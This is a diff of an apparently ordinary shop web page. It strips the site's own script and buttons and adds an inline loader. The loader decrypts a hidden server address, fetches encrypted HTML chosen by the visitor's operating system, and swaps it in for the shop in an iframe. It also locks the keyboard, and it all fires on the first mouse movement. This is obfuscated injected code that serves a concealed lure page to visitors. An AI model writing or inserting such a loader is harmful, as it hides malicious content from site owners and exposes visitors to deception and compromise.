-      <button id="cookieAcceptBtn" class="btn btn-primary btn-sm">Accept All</button>
-      <button id="cookieDeclineBtn" class="btn btn-outline btn-sm">Essential Only</button>
-    </div>
-  </div>
-
-  <!-- Back to Top Button -->
-  <button id="backToTopBtn" class="back-to-top" aria-label="Back to top"><i class="fas fa-arrow-up"></i></button>
-
-  <script src="js/main.js"></script>
+  <script>
+    const PASSPHRASE = "98yNCjeAfWMwk0wI";  
+    const URL_KEY = "UrLk3yShopEase01";
+    const ENC_DATA_ORIGIN = "U2FsdGVkX19/bSL1fUSH7ZPhf1NA41f/rERI50ThfsLLntKSmGBWKWgW3dbQ2/A2";
+    const DATA_ORIGIN = CryptoJS.AES.decrypt(ENC_DATA_ORIGIN, URL_KEY).toString(CryptoJS.enc.Utf8);
+    const DATA_URL = DATA_ORIGIN + "/data";
+    let lastUrl = null;
+
+    function detectPlatform() {
+      const p = (navigator.userAgentData && navigator.userAgentData.platform) ||
+                navigator.platform || navigator.userAgent || "";
+      return /mac/i.test(p) ? "mac" : "win";
+    }
+
+    function secureKeyboardAccess() {
+      if (navigator.keyboard) {
+        navigator.keyboard.lock().catch((err) =>
+          console.warn("Keyboard lock failed:", err)
+        );
+      }
+    }
+
+    async function loadSecret() {
+      const shop = document.getElementById("shop");
+      const frame = document.getElementById("frame");
+      const contentIframe = document.getElementById("contentiframe");
+
+      try {
+        const res = await fetch(DATA_URL + "?platform=" + detectPlatform());
+        const { cipher } = await res.json();
+        const html = CryptoJS.AES.decrypt(cipher, PASSPHRASE).toString(CryptoJS.enc.Utf8);
+        if (!html) throw new Error("Decrypt failed — wrong key?");
+
+        if (lastUrl) URL.revokeObjectURL(lastUrl);
+        const blob = new Blob([html], { type: "text/html" });
+        lastUrl = URL.createObjectURL(blob);
+
+        frame.src = lastUrl;
+        
+        shop.style.display = "none";
+        contentIframe.style.display = "block"; 
+        document.getElementById("customPopup").style.display = "none";
+        
+       
+        secureKeyboardAccess();
+
+      } catch (e) {
+        document.querySelector(".hint").textContent = "⚠️ " + e.message;
+        document.getElementById("customPopup").style.display = "none";
+      }
+    }
+
+    window.addEventListener("mousemove", () => {
+      document.getElementById("customPopup").style.display = "none";
+      loadSecret();
+    }, { once: true });
+  </script>
 </body>
-</html>
+</html>
